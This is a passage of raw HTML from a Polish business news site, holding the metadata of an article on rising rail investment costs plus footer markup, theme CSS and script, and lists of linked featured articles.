itemprop="name" content="Atlasbusiness"><meta itemprop="url" content="https://atlasbusiness.pl/author/amart/"></span><meta itemprop="datePublished" content="2023-12-05T21:04:47+01:00"><meta itemprop="dateModified" content="2025-08-26T13:14:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/"></span><meta itemprop="name" content="Atlasbusiness.pl"></span><meta itemprop="headline" content="Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="225"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_137" class="tdc-zone"><div class="tdc_zone tdi_138  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_138{min-height:0}.tdi_138>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9}</style>
<div class="tdi_137_rand_style td-element-style" ></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row" >
<style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}@media (min-width:768px){.tdi_140{margin-left:-10px;margin-right:-10px}.tdi_140 .tdc-row-video-background-error,.tdi_140>.vc_column,.tdi_140>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_140{padding-top:50px!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}.tdi_142{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{width:calc(100% - 270px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_142{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_144{margin-left:-10px;margin-right:-10px}.tdi_144>.vc_column_inner,.tdi_144>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_147 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_147" >
<style>.td-theme-wrap .tdi_147 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_147 .td-subcat-item a:hover,.td-theme-wrap .tdi_147 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_147 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_147 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_147 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_147 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_147 .td_quote_on_blocks,.td-theme-wrap .tdi_147 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_147 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_147 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_147 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_147 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_147 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_147 .td-read-more a,.td-theme-wrap .tdi_147 .td-weather-information:before,.td-theme-wrap .tdi_147 .td-weather-week:before,.td-theme-wrap .tdi_147 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_147 .td-post-category,.td-theme-wrap .tdi_147 .td-post-category:hover{background-color:#000000}.tdi_147{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_147 .td-block-title a,body .tdi_147 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_147 .td-block-title a,body .tdi_147 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_147 .td-block-title a,body .tdi_147 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_148 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_148" >
<style>.tdi_148 .td-image-wrap{padding-bottom:100%}.tdi_148 .entry-thumb{background-position:center 50%}.tdi_148 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_148 .td-image-container,.ie11 .tdi_148 .td-image-container{flex:0 0 auto}.tdi_148 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_148 .td-module-meta-info,.ie11 .tdi_148 .td-module-meta-info{flex:1}body .tdi_148 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_148 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_148 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_148 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_148 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_148 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_148 .td-post-vid-time{display:block}.tdi_148 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_148 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_148 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_148 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_148 .td-read-more{display:none}.tdi_148 .td-author-date{display:inline}.tdi_148 .td-post-author-name{display:none}.tdi_148 .td-post-date,.tdi_148 .td-post-author-name span{display:inline-block}.tdi_148 .entry-review-stars{display:inline-block}.tdi_148 .td-icon-star,.tdi_148 .td-icon-star-empty,.tdi_148 .td-icon-star-half{font-size:15px}.tdi_148 .td-module-comments{display:none}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_148 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_148 .td-editor-date,.tdi_148 .td-editor-date .td-post-author-name a,.tdi_148 .td-editor-date .entry-date,.tdi_148 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_148 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_148 .td-image-container,.ie11 .tdi_148 .td-image-container{flex:0 0 auto}.tdi_148 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_148 .td-module-container:before{bottom:-10px}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_148 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .td-image-container{display:none}.tdi_148 .td-module-meta-info{padding:0px}.tdi_148 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_148 .td-module-container:before{bottom:-8px}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_148 .entry-title{font-size:11px!important}.tdi_148 .td-editor-date,.tdi_148 .td-editor-date .td-post-author-name a,.tdi_148 .td-editor-date .entry-date,.tdi_148 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_148 .td-image-wrap{padding-bottom:75%}.tdi_148 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_148 .td-module-container:before{bottom:-10px}.tdi_148 .td-post-author-name{display:inline-block}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_148 .entry-title{font-size:15px!important}.tdi_148 .td-editor-date,.tdi_148 .td-editor-date .td-post-author-name a,.tdi_148 .td-editor-date .entry-date,.tdi_148 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_148 = new tdBlock();
block_tdi_148.id = "tdi_148";
block_tdi_148.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","show_cat":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1903","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_148","tdc_css_class":"tdi_148","tdc_css_class_style":"tdi_148_rand_style"}';
block_tdi_148.td_column_number = "1";
block_tdi_148.block_type = "td_flex_block_1";
block_tdi_148.post_count = "3";
block_tdi_148.found_posts = "1039";
block_tdi_148.header_color = "";
block_tdi_148.ajax_pagination_infinite_stop = "";
block_tdi_148.max_num_pages = "346";
tdBlocksArray.push(block_tdi_148);
</script><div class="td-block-title-wrap"></div><div id=tdi_148 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_150  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150 .vc_column-inner>.wpb_wrapper,.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_151 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_151" >
<style>.td-theme-wrap .tdi_151 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_151 .td-subcat-item a:hover,.td-theme-wrap .tdi_151 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_151 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_151 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_151 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_151 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_151 .td_quote_on_blocks,.td-theme-wrap .tdi_151 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_151 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_151 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_151 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_151 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_151 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_151 .td-read-more a,.td-theme-wrap .tdi_151 .td-weather-information:before,.td-theme-wrap .tdi_151 .td-weather-week:before,.td-theme-wrap .tdi_151 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_151 .td-post-category,.td-theme-wrap .tdi_151 .td-post-category:hover{background-color:#000000}.tdi_151{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_151 .td-block-title a,body .tdi_151 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_151 .td-block-title a,body .tdi_151 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_151 .td-block-title a,body .tdi_151 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_152 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .td-image-wrap{padding-bottom:100%}.tdi_152 .entry-thumb{background-position:center 50%}.tdi_152 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_152 .td-image-container,.ie11 .tdi_152 .td-image-container{flex:0 0 auto}.tdi_152 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_152 .td-module-meta-info,.ie11 .tdi_152 .td-module-meta-info{flex:1}body .tdi_152 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_152 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_152 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_152 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_152 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_152 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_152 .td-post-vid-time{display:block}.tdi_152 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_152 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_152 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_152 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_152 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_152 .td-read-more{display:none}.tdi_152 .td-author-date{display:inline}.tdi_152 .td-post-author-name{display:none}.tdi_152 .td-post-date,.tdi_152 .td-post-author-name span{display:inline-block}.tdi_152 .entry-review-stars{display:inline-block}.tdi_152 .td-icon-star,.tdi_152 .td-icon-star-empty,.tdi_152 .td-icon-star-half{font-size:15px}.tdi_152 .td-module-comments{display:none}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_152 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_152 .td-editor-date,.tdi_152 .td-editor-date .td-post-author-name a,.tdi_152 .td-editor-date .entry-date,.tdi_152 